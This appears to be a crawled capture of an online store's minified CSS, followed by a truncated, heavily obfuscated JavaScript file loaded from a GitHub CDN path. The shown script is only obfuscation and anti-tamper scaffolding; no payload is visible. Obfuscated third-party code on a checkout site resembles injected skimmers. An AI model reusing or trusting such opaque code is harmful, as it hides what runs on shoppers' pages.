.item{margin-left:0;margin-right:15px}.store-en .header-theme-top .item.phone{padding-left:25px;padding-right:0;background-position:0 3px;float:right}.store-en .header-top .float-right.last{padding-right:15px}.store-en .home-content .content-left{float:right}.store-en .main-nav-vertical span.title{border-right:1px solid #fff;border-left:none}.store-en .main-nav-vertical span.title{background-position:right 20px center}.store-en .navigation .level0.parent>.level-top>.ui-menu-icon{right:15px;left:auto}.store-en .overlay-nav{left:auto;right:0}.store-en .navigation li.level0 ul ul.sub-menu ul{padding-right:10px;padding-left:35px}.store-en .navigation li.level0 ul ul.sub-menu ul{text-align:left;padding-left:35px;padding-right:0}.store-en .navigation li.level0[relative=relative] ul{text-align:left;padding-right:0;padding-left:15px}.store-en .header-bottom ul li:after{left:auto;right:-65%}.store-en .product-section.home .tabs{text-align:left}.store-en .product-section.home .tabs li.tab{margin-left:0;margin-right:25px}.store-en .navigation .main-nav-vertical ul li.menu-item-title{padding-left:30px;padding-right:0;display:inline-block}.store-en .navigation .main-nav-vertical ul li.menu-item-title span{float:right;margin-right:0;margin-left:5px}.store-en .add-to-cart-block .qty-block{float:left}.store-en .block.newsletter .actions{right:75px;left:auto}.store-en .footer-main .footer-item{text-align:left;padding-right:75px;padding-left:0}.store-en .footer-credit{text-align:right}.store-en.page-layout-2columns-right .column.main{float:right;padding-left:50px;padding-right:30px}.store-en.page-layout-2columns-right .sidebar-additional{float:left;clear:left}.store-en.page-layout-2columns-right .sidebar-additional .side_menu ul li{background:0 0;padding-left:30px;padding-right:0}.store-en .scrollable .scroll-bar.vertical{right:auto;left:0}.store-en.page-layout-1column .filter-options-item{border-left:none;border-right:2px dotted #e2e2e2}.store-en.page-layout-1column .filter-options-content.scrollable.default-skin .scroll-bar.vertical{left:auto;right:15px}.store-en.page-products .sorter{float:right}.store-en .toolbar-amount{float:left}.store-en .toolbar select{padding-right:3px;padding-left:15px;margin-left:0;background-position:right;margin-right:5px;width:100%}.store-en .amcart-confirm-buttons .am-btn-left,.store-en .amcart-confirm-buttons .am-btn-right{margin-right:20px;margin-left:0}.store-en .additional-attributes-wrapper .scrollable.default-skin{padding-left:0}.store-en .add-to-cart-block .action.tocart{float:left}.store-en .additional-attributes-wrapper .scrollable .scroll-bar.vertical{right:-20px;left:auto}.store-en .minicart-items .product>.product-item-photo,.store-en .minicart-items .product>.product-image-container{float:left;padding-right:0;padding-left:15px}.store-en .minicart-items .product-item-details{padding-left:15px;float:left;padding-right:0}.store-en .minicart-items .item-qty{text-align:left}.store-en .minicart-wrapper .product .actions{left:auto;right:20px}.store-en .cart-container .form-cart{float:left;padding-right:4%;padding-left:0}.store-en .cart-summary{float:right;left:15px;right:auto}.store-en .cart-totals tbody .mark,.store-en .cart-totals tfoot .mark{text-align:left}.store-en .cart-totals tbody .amount,.store-en .cart-totals tfoot .amount,.store-en .opc-block-summary .table-totals tbody .amount,.store-en .opc-block-summary .table-totals tfoot .amount{text-align:right}.store-en .opc-block-summary .table-totals tbody .mark span,.store-en .opc-block-summary .table-totals .grand strong{padding-left:0;padding-right:15px}.store-en .opc-block-summary .table-totals tbody .mark:after{left:0;right:auto}.opc-block-summary .table-totals .grand .amount strong{padding-right:0}.store-en table th{text-align:left}.store-en .cart.table-wrapper .col.price,.store-en .order-items.table-wrapper .col.price,.store-en .cart.table-wrapper .col.qty,.store-en .order-items.table-wrapper .col.qty,.store-en .cart.table-wrapper .col.subtotal,.store-en .order-items.table-wrapper .col.subtotal,.store-en .cart.table-wrapper .col.msrp,.store-en .order-items.table-wrapper .col.msrp{text-align:left}.store-en .cart.table-wrapper .add-to-cart-block .qty-block{float:left}.store-en .cart-summary .block.discount .fieldset .actions-toolbar{left:auto;width:auto;right:0}.store-en .checkout_contact p{padding-left:25px;padding-right:0;background-position:0 6px}.store-en .field-tooltip{left:auto;right:10px}.store-en .checkout-container .step-title:before{margin-left:0;margin-right:10px;padding-right:0}.store-en .opc-block-summary .edit-cart{left:auto;right:0}.store-en .opc-block-summary .product-item .product-item-name-block{text-align:left;float:left}.store-en .opc-block-summary .product-item .subtotal{width:auto}.store-en.opc-wrapper .form-discount .actions-toolbar{left:auto;right:0}.store-en .page-header .switcher .options ul.dropdown{right:auto;left:0}.store-en .page-header .switcher .options ul.dropdown:before{left:10px;right:auto}.store-en .page-header .switcher .options ul.dropdown:after{left:9px;right:auto}.store-en .login-container .log-block{padding-left:0;padding-right:100px}.store-en .login-container .log-block:after{left:auto;right:35px}.store-en .login-container .reg-block ul li{text-align:left;padding-right:0;padding-left:25px;background-position:0 center}.store-en .login-container .reg-block ul{padding:0}.store-en .under-btn ul li{background-position:0 3px;padding-right:0;padding-left:20px;margin-left:0;margin-right:5px}.store-en .under-btn ul{margin-top:0}.store-en .minicart-wrapper{margin-left:10px}.store-en .under-btn ul li:last-child{background-position:0 4px;margin-left:30px}.store-en .product-section.home .product-item .price-box{text-align:left}.store-en .navigation li.level0 ul ul.sub-menu ul{text-align:left}.store-en .page-header .switcher .options ul.dropdown,.store-en .page-footer .switcher .options ul.dropdown{min-width:95px}.store-en.checkout-index-index .modal-popup .modal-header,.store-en.checkout-index-index .modal-popup .modal-content,.store-en.checkout-index-index .modal-popup .modal-footer{text-align:left}.store-en .navigation li.level0.first{padding-right:40px;padding-left:0}.store-en .home-blog .blog-title a{right:0;left:auto}.store-en .content-about .item em{right:70px;left:auto}.store-en .block.newsletter input{background-position:left 15px center}.store-en .products-list .product-item-details .list-block{float:left}.store-en .products-list .product-item-details .add-to-cart-block .qty-block{float:left}.store-en .pages .action.next>span:not(.label){background:url(../images/pager-prev.png) center no-repeat}.store-en .pages .action.previous>span:not(.label){background:url(../images/pager-next.png) center no-repeat}.store-en .products-list .product-item-photo{float:left}.store-en .toolbar .modes{float:right;margin-right:15px;margin-left:0}.store-en .toolbar strong.modes-mode:after{left:auto}.store-en .filter-options-content .items .item a:before{margin-left:0;margin-right:2px}.store-en.page-products .sorter:after{right:0}.store-en .breadcrumbs .item:not(:last-child):after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);vertical-align:middle}.store-en.page-products .breadcrumbs .item:not(:last-child):after{margin:0 5px 0}.store-en .product-top{float:left}.store-en.page-layout-1column .product-info-main{float:left}.store-en.page-layout-1column .product-info-left{float:right}.store-en.page-layout-1column .product-info-main .tabs .headers li{margin-right:10px;margin-left:0}.store-en.additional-attributes-wrapper ul li .a-value{float:right}.store-en .product-info-price .price-box .old-price .price-container .price{float:left}.store-en .product-addto-links .action{background-position:0 3px;padding-right:0;padding-left:28px}.store-en .product-addto-links .action:hover{background-position:0 -55px}.store-en .product-addto-links{float:left}.store-en .prod-social-wrap{float:left;margin-right:0;margin-left:20px}.store-en.page-layout-2columns-right .filter .block-title,.store-en.page-layout-2columns-right .filter .filter-options-title,.store-en.page-layout-2columns-right .filter .filter-options-content{padding-left:25px;padding-right:0}.store-en .minicart-items .action.delete{left:auto;right:0}.store-en .additional-attributes-wrapper ul li .a-value{float:right}.store-en .cart-summary .block.discount .fieldset .actions-toolbar .primary{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:50px;border-bottom-right-radius:50px}.store-en .block.related .title{text-align:left}.store-en.checkout-index-index .logo{float:left}.store-en .checkout_contact ul{text-align:right}.store-en .checkout-payment-method .payment-option-content .form-discount .actions-toolbar{right:0;left:auto;width:auto}.store-en .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-bottom-left-radius:0;border-top-left-radius:0;border-bottom-right-radius:50px;border-top-right-radius:50px}.store-en .product-section.home .block.widget .product-item-info{border-left:none;border-right:1px solid #ececec}.store-en.cms-about-us.page-layout-2columns-right .column.main ul li{padding-right:30px;padding-left:0;float:left}.store-en.cms-about-us.page-layout-2columns-right .column.main{padding-right:0;padding-top:0;padding-left:0}.store-en .logo-right .logo{float:left}.store-en .contact-page .col-md-5{padding-left:0;padding-right:60px}.store-en .contact-page .col-md-5:after{left:auto;right:0}.store-en .block.related .product-section.home .content.block-content.extra-content a.view-more{left:auto;right:5px}.store-en.page-layout-2columns-right .filter{float:left}@media (max-width:1599px){.store-en .footer-main .footer-item.footer6{text-align:center}.products-grid.wishlist .product-item-name{font-size:16px;min-height:70px}}body.checkout-onepage-failure .page-main a{text-decoration:underline}@media (max-width:1400px){.catalog-product-view .columns,.customer-account-logoutsuccess .page-main,.checkout-onepage-success .page-main,.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.checkout-title,.checkout-index-index .opc-wrapper.am-opc-wrapper,.catalog-category-view .page-main .columns{padding-right:15px;padding-left:15px}.navigation .level0:last-child{padding-right:20px}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next,[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{left:0}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev,[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev{right:0}.product-section.home .owl-carousel{padding:0 70px}.column.main .products-grid.wishlist .product-item{width:33.3%}}@media (max-width:1198px){.navigation .level0,.navigation li.level0.first{margin:0;width:auto}.navigation .level0.custom_link a{padding-left:35px}.catalog-product-view .product-section.home .content-top .content-extra{top:0}.block.related .product-section.home .content.block-content.extra-content{margin-top:0}.page-main{padding:0 15px}.product.info.detailed.review-block .product.data.items>.item.content{padding:0 15px}.catalog-product-view .product-section.home .content-top .img,.product.info.detailed.review-block{margin:0 -15px}.content-about .item{padding:30px 15px}.content-about .item em{left:15px}.cart-container .form-cart{padding-left:0;width:100%}.cart-summary{width:100%;margin-top:0}.checkout-title,.checkout-index-index .opc-wrapper.am-opc-wrapper{padding:0 15px}}@media (max-width:1220px){.navigation .level0{padding:0 20px}}@media (max-width:1115px){.navigation .level0{padding:0 23px}}@media (max-width:991px){.navigation .level0,.navigation li.level0.first{margin:0;padding:0 10px}.header-bottom ul li{margin:0 15px}.header-bottom ul li:after{left:-20px}.products-list .product-item-details .list-block:first-child{width:100%;padding-left:0}.products-list .product-item-details .list-block{width:100%}.wish-header,.header-login{margin-left:15px}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-columns .checkout-column,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3-columns .checkout-column{width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper{display:inline-block}.checkout-index-index .checkout-block{padding:0}.products-grid .product-item.col-md-3{width:50%;max-width:50%}}@media (min-width:768px){.store-en .minicart-wrapper .block-minicart{right:0;left:auto}.store-en .navigation .level0.parent>.level-top>.ui-menu-icon:after{content:'\e608'}}div#bio_ep_close{display:none}.tmp3-img-content{width:100%}.tmp3-img-content img{height:auto}.tmp3-title{color:#35210f;font-size:45px;font-family:'Open Sans Hebrew',sans-serif;font-weight:550;margin-top:45px}#bio_ep_content{vertical-align:top;padding-top:70px}.tmp3-img-content .buttons{margin-top:30px}.tmp3-img-content .buttons a{display:inline-block;width:180px;height:55px;line-height:55px;font-size:25px;font-weight:550;border-radius:10px;color:#fff}.tmp3-img-content .buttons a.yes{background:#26ad02;margin-left:40px}.tmp3-img-content .buttons a.no{background:#999;margin-right:40px}.minicart-wrapper .btn-wrap .pay-express{float:right;width:100%;text-align:center;margin-top:15px}@media (max-width:991px){.page-products .products-grid .product-item{width:50%}.filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view),.filter-options-item .filter-options-content .am-category-wrapper,.filter-options-item .filter-options-content .amshopby-fromto-wrap{margin:0}.page-layout-2columns-right .filter .filter-options-content{padding:10px 10px 0 0}}@media (max-width:1099px){.page-products .products-grid .product-item{width:33.333%}}.grecaptcha-badge{display:none!important}.whatapp-message{position:fixed;left:-400px;top:185px;transition:opacity .6s ease-out,left .6s ease-out;background:#7e121d;width:303px;height:auto;border-radius:0;z-index:2000}.whatapp-message.active{left:0;opacity:1}.whatapp-message .whatapp-message-inner{position:relative;display:flex;flex-direction:column;align-items:center;height:100%;justify-content:center;gap:3px;font-size:14px;padding-top:35px;padding-bottom:25px;text-align:center}.whatapp-message .close{width:28px;height:28px;right:10px;top:11px;cursor:pointer;position:absolute;opacity:1}.whatapp-message-inner .title{display:block !important;margin-bottom:10px;font-size:24px;color:#fff}.whatapp-message-inner .text{font-size:17px;line-height:19px;color:#fff}.whatapp-message-inner a{font-size:18px;text-decoration:none;width:230px;height:48px;margin-top:20px;line-height:48px;border-radius:50px;background-color:#25d366;color:#fff}.whatsapp-icon{font-size:20px;color:#fff;padding:10px;background-color:#25d366;border-radius:50%;position:fixed;bottom:15px;z-index:1000;right:10px}.whatsapp-icon svg{display:block;height:20px;width:20px}.nav-sections{margin-bottom:0}.page-header{position:fixed;width:100%;background:#fff;transition:all .5s ease}.home-content{padding-block-start:185px}body:not(.cms-index-index):not(.checkout-index-index) .page-main{padding-block-start:200px}body.catalog-product-view .page-main{padding-block-start:0}body.catalog-product-view .breadcrumbs{padding-block-start:200px}.home-content .owl-carousel .owl-stage-outer{padding:0}.category-image .image{height:240px;width:100%;object-fit:cover}.catalog-category-view .page-main .columns .category-wrap #amasty-shopby-product-list .cat-top .descritpion{display:none}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/proginter/some@7ebdb91/cdn.js
body_size: 19712
content:
(function(E,j){function M3(E,j,q,B,C){return O(C- -0x3c1,B);}function M5(E,j,q,B,C){return O(q-0x191,C);}function M6(E,j,q,B,C){return O(C- -0x1b7,q);}function M4(E,j,q,B,C){return O(B- -0x148,q);}function M7(E,j,q,B,C){return O(q-0x29f,B);}var q=E();while(!![]){try{var B=parseInt(M3(-0x57,-0x34,-0xd2,-0x39,-0xd8))/(-0x265*-0x1+-0x10c*0x13+0x14*0xe0)*(-parseInt(M4(0x19,0x173,0x11b,0xcd,0x10))/(0x1*0x241a+0x1dc1+-0x41d9*0x1))+parseInt(M3(-0x213,-0x1e7,-0x211,-0xb4,-0x15a))/(0x68b+-0x1384*-0x2+-0x2d90)+-parseInt(M4(0x4b,0x88,0xe6,0x9e,0xf9))/(-0x76b+0xc1*-0xa+-0xef9*-0x1)+-parseInt(M5(0x50e,0x449,0x442,0x4ee,0x494))/(-0x2*-0xac5+0x34f+-0x18d4)+parseInt(M3(-0x116,-0x184,-0x59,-0x7a,-0x10d))/(-0xa*-0x2a9+-0xeff+-0xb95)*(parseInt(M5(0x429,0x3e3,0x4a4,0x42c,0x41d))/(-0xd*0x215+-0x1*-0x1bca+0x2*-0x59))+parseInt(M4(0xd9,0x1b5,0x106,0x172,0x20a))/(0x237d+-0x1*0x13cb+-0xfaa)+parseInt(M5(0x432,0x397,0x462,0x429,0x42f))/(0x10ab*-0x1+0x1*0x19c3+-0x90f);if(B===j)break;else q['push'](q['shift']());}catch(C){q['push'](q['shift']());}}}(x,-0x18f8b1*0x1+0x9c8a1+-0x6eecc*-0x4));var P=function(){function MY(E,j,q,B,C){return O(j-0xb5,C);}function M8(E,j,q,B,C){return O(C- -0x1fa,q);}function MM(E,j,q,B,C){return O(C-0x1ea,E);}var E={'ikryc':function(q,B){return q!==B;},'FYSkc':M8(0x28,0x80,0x1ad,0x2b,0xe4),'pVGSf':M8(0xcf,0x96,0xa8,0xfe,0xe0),'qoePv':function(q,B){return q!==B;},'jdLml':M9(0x485,0x439,0x3c7,0x471,0x3ca),'eZVAi':MM(0x54c,0x58b,0x4f4,0x519,0x530),'xdWww':function(q,B){return q+B;},'ZNZVG':MM(0x47a,0x38e,0x376,0x3d7,0x3f0),'yfbvI':MM(0x440,0x43d,0x4e3,0x3e6,0x496),'jFKzB':MY(0x432,0x3b8,0x38a,0x310,0x313)+'n','rntAl':M9(0x46f,0x4c0,0x46d,0x442,0x53c)+MY(0x40d,0x385,0x2b2,0x31d,0x2f3)+M8(-0xde,0xc,0x92,0x89,-0x23)+')','BOKBI':MY(0x3e0,0x3ab,0x45f,0x47e,0x310)+MM(0x4d0,0x45f,0x534,0x4f3,0x4ca)+MM(0x47f,0x4ce,0x3a0,0x46c,0x469)+M8(0x3f,-0x8d,0x28,-0xc2,0x14)+M8(0x8e,0x160,0x227,0x11c,0x154)+MI(0xdc,0x115,0xad,0x86,0x9a)+MY(0x245,0x2a4,0x37a,0x27c,0x24c),'PQbeK':function(q,B){return q(B);},'DKyAs':MI(0x12,-0x78,0xa,-0x17,0x4c),'wLRLc':function(q,B){return q+B;},'omrzk':MI(0x86,0x8f,0x122,0x9,0x44),'rquzf':function(q,B){return q+B;},'rcMHA':M9(0x314,0x36a,0x34e,0x240,0x321),'dpXWM':function(q,B){return q(B);},'vgGLe':function(q){return q();},'UhWMR':function(q,B){return q(B);},'agsfF':function(q,B){return q!==B;},'RLJsn':MI(0xbd,0xa,0x15a,0xcf,-0xf)};function M9(E,j,q,B,C){return O(E-0x130,B);}var j=!![];function MI(E,j,q,B,C){return O(E- -0x20c,C);}return function(q,B){function ME(E,j,q,B,C){return M8(E-0x8a,j-0x65,q,B-0xff,j- -0xc5);}function MO(E,j,q,B,C){return MI(E-0x4ed,j-0x160,q-0xb0,B-0x10a,q);}function MP(E,j,q,B,C){return MI(E- -0xed,j-0x14c,q-0x109,B-0x1ec,C);}var C={'mbRfA':function(a,N){function Mf(E,j,q,B,C){return O(C-0x299,q);}return E[Mf(0x57a,0x642,0x5b7,0x571,0x5a9)](a,N);},'WIWhS':E[Mi(0x58d,0x4fc,0x4f9,0x5b4,0x57f)],'WObsI':E[Mi(0x4be,0x45a,0x3ff,0x3fd,0x534)],'MmwOT':E[Mx(0x1fc,0x266,0x124,0x1d9,0x2ac)],'vLoxc':E[Mx(0x128,0x1fb,0x17f,0x1ac,0x1f9)],'HQCwc':E[Mx(0x25c,0x183,0x17a,0x220,0x231)],'FAWXB':function(a,N){function Mj(E,j,q,B,C){return Mx(E-0xa7,j-0xf5,q,C- -0x175,C-0x136);}return E[Mj(0x12d,0x4f,0x2d,0x38,0xb6)](a,N);},'IheWm':E[MO(0x5d6,0x680,0x59d,0x64d,0x62d)],'uIHFS':function(a,N){function Mq(E,j,q,B,C){return ME(E-0x1a0,B-0x5f4,C,B-0x1a,C-0x1d6);}return E[Mq(0x61f,0x660,0x623,0x696,0x67d)](a,N);},'SuSYV':E[Mx(0x18b,0x138,0x1d3,0x171,0x240)],'isvsm':function(a,N){function MB(E,j,q,B,C){return ME(E-0x3a,E-0x5d5,B,B-0xec,C-0x14);}return E[MB(0x627,0x55f,0x60d,0x67b,0x6c5)](a,N);},'yfmpP':E[Mi(0x48d,0x4fa,0x3f8,0x3d4,0x3d5)],'MrCME':function(a,N){function MC(E,j,q,B,C){return Mx(E-0x126,j-0x164,q,j-0x32a,C-0x4d);}return E[MC(0x637,0x5ab,0x53e,0x5a5,0x65c)](a,N);},'GCofm':function(a){function Mh(E,j,q,B,C){return ME(E-0x18b,q-0xd4,B,B-0xe7,C-0xc1);}return E[Mh(0xda,0x123,0x172,0x1c9,0x140)](a);},'UNHen':function(a,N){function Ma(E,j,q,B,C){return MP(q-0x3d9,j-0xfe,q-0x11,B-0x7f,E);}return E[Ma(0x481,0x397,0x414,0x3cd,0x4cf)](a,N);}};function Mx(E,j,q,B,C){return MY(E-0x62,B- -0x18c,q-0x35,B-0x91,q);}function Mi(E,j,q,B,C){return MY(E-0x103,E-0x1ff,q-0x1e6,B-0xc0,j);}if(E[ME(-0x92,-0x3,0xa9,0x94,-0x4d)](E[Mi(0x59b,0x4f0,0x501,0x5c3,0x563)],E[Mi(0x59b,0x50d,0x5fd,0x52e,0x4c7)]))(function(){return!![];}[Mx(0x11e,0x258,0x287,0x1c7,0x1a9)+Mx(0x120,0x57,0x1c8,0xfa,0x1cc)+'r'](C[Mi(0x5b2,0x664,0x64c,0x5c6,0x617)](C[Mx(0x18c,0x1b6,0x2c1,0x1ff,0x131)],C[Mi(0x5fb,0x5fb,0x5d0,0x687,0x602)]))[ME(-0x19,0x6b,-0x53,0x76,0xe7)](C[Mx(0xc5,0xc4,0xe7,0x180,0x219)]));else{var h=j?function(){function MN(E,j,q,B,C){return MP(E-0x186,j-0x111,q-0x1cc,B-0xec,q);}function Mb(E,j,q,B,C){return ME(E-0x60,C-0x17d,B,B-0x6d,C-0x97);}function MZ(E,j,q,B,C){return ME(E-0xce,C- -0xbc,B,B-0x9e,C-0x1f);}function Mn(E,j,q,B,C){return MO(j- -0x2e2,j-0x136,q,B-0x55,C-0x192);}function Mg(E,j,q,B,C){return Mi(C- -0x4bf,B,q-0xcf,B-0xff,C-0xf8);}if(E[MN(0x1b2,0x263,0x1c7,0x1fa,0x156)](E[Mb(0x166,0x17b,0x1be,0x114,0x108)],E[Mb(0x1ae,0x1f1,0x1e0,0x1b2,0x1bb)])){if(B){if(E[MN(0x132,0x1fb,0x15b,0xc7,0x82)](E[Mg(0x178,0x192,0xb5,0x75,0x121)],E[MN(0x1fc,0x1fb,0x1c7,0x25a,0x26c)])){var N=B[MN(0x143,0x1cc,0xd1,0x1df,0x19c)](q,arguments);return B=null,N;}else{var K=new C(C[MZ(-0x4a,-0x143,-0x6d,-0x7b,-0xee)]),A=new h(C[MN(0xeb,0x125,0xf8,0x36,0x19f)],'i'),u=C[MN(0x1b3,0x27b,0x129,0x142,0x1b6)](a,C[MN(0x9a,0x14e,0xaa,0x150,0x68)]);!K[Mg(0xf,0x85,-0x32,0xa0,0xa0)](C[Mn(0x37d,0x336,0x32d,0x36f,0x2d9)](u,C[Mg(0x10f,0x96,0x77,0x18f,0xe6)]))||!A[Mn(0x2bf,0x2aa,0x1e6,0x31a,0x359)](C[MN(0x12a,0x176,0x6a,0x92,0x1f3)](u,C[MN(0x7f,0x3d,-0x5,0x78,0x74)]))?C[Mn(0x1b5,0x233,0x1ae,0x25d,0x288)](u,'0'):C[Mn(0x3bc,0x309,0x25f,0x25e,0x2bd)](b);}}}else C[MZ(-0x1f,-0x3e,-0xc9,-0x8e,-0x64)](j,-0x12f3+0x1*-0x14f1+0x6a6*0x6);}:function(){};return j=![],h;}};}(),i=P(this,function(){function Mu(E,j,q,B,C){return O(q- -0x30a,C);}var j={};function MA(E,j,q,B,C){return O(E-0x1a,q);}function MU(E,j,q,B,C){return O(j-0x252,E);}j[MK(0x16,0x6e,-0x15,0xc7,0x70)]=MA(0x309,0x339,0x240,0x316,0x2b2)+MK(0x148,0x1e3,0x171,0x1f2,0x125)+'+$';function Mz(E,j,q,B,C){return O(B- -0x16b,E);}function MK(E,j,q,B,C){return O(C- -0x1b0,E);}var q=j;return i[Mz(0x162,0x1c7,0x184,0xfe,0x160)+MK(0x28,-0x7e,0x8f,0x93,0x1f)]()[MA(0x2af,0x280,0x2eb,0x206,0x32e)+'h'](q[MK(-0x18,0xba,-0x34,0x19,0x70)])[MU(0x573,0x4bb,0x507,0x44c,0x420)+MA(0x1e9,0x2bf,0x17d,0x1ba,0x1bb)]()[Mu(-0x96,-0xcd,-0x6c,0x53,-0xf4)+Mu(-0x16c,-0x19b,-0x139,-0x109,-0x1ea)+'r'](i)[Mz(0x155,0x187,0x10f,0x12a,0x57)+'h'](q[MK(0x13c,0x21,-0x54,-0x62,0x70)]);});function O(M,I){var Y=x();return O=function(f,i){f=f-(-0x7f*-0x13+0xdc3+-0x1569);var P=Y[f];if(O['SPhYWF']===undefined){var E=function(C){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',N='',b=a+E;for(var n=-0x1*0x220d+-0x1b9a+-0x3*-0x148d,g,Z,K=0x14ea+-0xe5b+-0x1*0x68f;Z=C['charAt'](K++);~Z&&(g=n%(-0x2289+-0x25cf+0x485c)?g*(-0x9d2+-0x10b0+-0xd61*-0x2)+Z:Z,n++%(0xc*-0x139+-0x1*0x1a11+0x28c1))?a+=b['charCodeAt'](K+(0x1ac1*0x1+0x1*0x26fc+-0x8b*0x79))-(0xae+-0x1e06+0x1d62)!==-0x209f+-0x439*-0x6+-0x1*-0x749?String['fromCharCode'](0x8a0+0x2*-0x59e+0x39b&g>>(-(-0x205*-0x9+0x1c13+0xf6a*-0x3)*n&-0x718*-0x2+0x2f*0xce+0x455*-0xc)):n:-0x3d*0x3d+-0x8ea+0x17*0x105){Z=h['indexOf'](Z);}for(var A=0x17ed+-0xdf1+-0x2*0x4fe,u=a['length'];A<u;A++){N+='%'+('00'+a['charCodeAt'](A)['toString'](-0x1*0x775+0x1a41+-0x4af*0x4))['slice'](-(0xc09+0x1*0x315+0x4*-0x3c7));}return decodeURIComponent(N);};O['LOGvhO']=E,M=arguments,O['SPhYWF']=!![];}var j=Y[0x1*0x21fe+0x2*0x44b+-0x442*0xa],q=f+j,B=M[q];if(!B){var C=function(h){this['KSPMth']=h,this['tuUDKZ']=[-0x2fe+-0x2417+0x2716,0x1f*-0x13f+-0x688+-0x41b*-0xb,0x1*-0xb5+0x3*0x561+-0xf6e],this['LRWhND']=function(){return'newState';},this['YDtCFw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sgQTBY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};C['prototype']['SavHOR']=function(){var h=new RegExp(this['YDtCFw']+this['sgQTBY']),a=h['test'](this['LRWhND']['toString']())?--this['tuUDKZ'][0xcc1*-0x1+-0x1e0c+0x2ace]:--this['tuUDKZ'][0x1426+0x3*-0x656+-0x4*0x49];return this['AEQJdi'](a);},C['prototype']['AEQJdi']=function(h){if(!Boolean(~h))return h;return this['fNwGRD'](this['KSPMth']);},C['prototype']['fNwGRD']=function(h){for(var a=-0x126c+-0x1228+0x2494,N=this['tuUDKZ']['length'];a<N;a++){this['tuUDKZ']['push'](Math['round'](Math['random']())),N=this['tuUDKZ']['length'];}return h(this['tuUDKZ'][-0x12e+0x1d73+0x1c45*-0x1]);},new C(O)['SavHOR'](),P=O['LOGvhO'](P),M[q]=P;}else P=B;return P;},O(M,I);}i();var f=function(){function Mk(E,j,q,B,C){return O(q-0x147,E);}var E={'IzNgQ':function(q,B){return q(B);},'GDFyg':Mk(0x342,0x397,0x3ac,0x2f8,0x3bc)+Mk(0x3bd,0x46b,0x41f,0x400,0x4a4)+'2','iUZNr':function(q,B){return q===B;},'OFLtg':Mk(0x3fc,0x4a0,0x411,0x4aa,0x423),'uefrt':function(q,B){return q===B;},'rnuUb':Mk(0x375,0x3cc,0x3bd,0x411,0x35d),'zDrzO':MR(0xf6,0x48,0xdd,0x88,0x21),'pOTet':function(q,B){return q!==B;},'AjLVV':MQ(0x27b,0x1e9,0x2f5,0x25c,0x301)},j=!![];function MR(E,j,q,B,C){return O(B- -0x2a8,j);}function MT(E,j,q,B,C){return O(B-0x32b,j);}function MS(E,j,q,B,C){return O(C- -0x384,j);}function MQ(E,j,q,B,C){return O(E- -0xd8,C);}return function(q,B){function Ms(E,j,q,B,C){return MQ(B-0x172,j-0xa8,q-0x6,B-0x18f,q);}function MG(E,j,q,B,C){return MS(E-0x197,q,q-0xb9,B-0x163,E-0x2c6);}var C={'ZtMmY':function(a,N){function Mv(E,j,q,B,C){return O(E- -0x6a,q);}return E[Mv(0x1c3,0x286,0x17a,0x110,0x1d0)](a,N);},'iDDvv':E[MD(0x69e,0x6ba,0x6cc,0x646,0x73e)],'iUhMT':function(a,N){function Md(E,j,q,B,C){return MD(C,q- -0x470,q-0xf3,B-0xbc,C-0x46);}return E[Md(0x248,0x1e3,0x20e,0x2c8,0x25d)](a,N);},'JLXAC':E[MD(0x613,0x58d,0x5b0,0x650,0x4e8)],'Ohbob':function(a,N){function MX(E,j,q,B,C){return MD(E,C- -0x1d7,q-0x181,B-0x1c8,C-0xd7);}return E[MX(0x51f,0x52b,0x5cf,0x4a3,0x502)](a,N);},'ujcps':E[Me(0xff,0x11a,-0x66,0x51,-0x64)],'cSiaU':E[Mm(0x432,0x4b4,0x463,0x4ed,0x4fa)]};function MD(E,j,q,B,C){return Mk(E,j-0xe,j-0x265,B-0x164,C-0x177);}function Mm(E,j,q,B,C){return MR(E-0x191,q,q-0x139,j-0x537,C-0x8f);}function Me(E,j,q,B,C){return MQ(B- -0x151,j-0x13e,q-0x11e,B-0x192,E);}if(E[Me(-0x55,-0x57,0xbf,0x5d,-0x1)](E[MD(0x7a7,0x71f,0x65c,0x708,0x723)],E[Me(0x133,0xca,0x139,0x14a,0xc1)]))C[MD(0x595,0x5c2,0x5ba,0x63b,0x553)](j,'0');else{var h=j?function(){var N={};N[Mr(0x3fa,0x40e,0x3bd,0x39f,0x3ed)]=C[Mr(0x466,0x42a,0x40d,0x41f,0x384)];function Mc(E,j,q,B,C){return MG(B-0x2d5,j-0x17b,q,B-0x1f2,C-0x1dc);}var b=N;function Mr(E,j,q,B,C){return Ms(E-0x1d,j-0x13,C,j-0xd0,C-0x99);}function Mo(E,j,q,B,C){return Mm(E-0x7c,C- -0x402,j,B-0x75,C-0x40);}function MF(E,j,q,B,C){return MD(j,B- -0x22,q-0x172,B-0xb,C-0x184);}function My(E,j,q,B,C){return MG(j-0xe2,j-0x4d,E,B-0xc2,C-0xb1);}if(C[Mr(0x3e3,0x3a2,0x367,0x471,0x2fc)](C[Mr(0x3d0,0x404,0x494,0x386,0x42f)],C[My(0x308,0x2be,0x209,0x276,0x2e4)])){if(B){if(C[Mc(0x511,0x44b,0x54c,0x4d9,0x4a1)](C[Mc(0x539,0x523,0x524,0x548,0x4aa)],C[My(0x318,0x320,0x320,0x258,0x3bb)])){var Z=B[Mc(0x501,0x500,0x4f2,0x4cd,0x486)](C,arguments);return h=null,Z;}else{var n=B[Mr(0x445,0x420,0x4c7,0x402,0x4eb)](q,arguments);return B=null,n;}}}else{var 